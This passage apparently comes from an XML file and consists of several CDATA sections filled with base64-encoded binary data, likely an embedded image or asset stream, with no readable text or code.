wbPgn85sBI3eZDSmIFnBteJbL8xgAyElaS+O8BrJIJPMocsGexciLLnHoD2EOaLxAQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
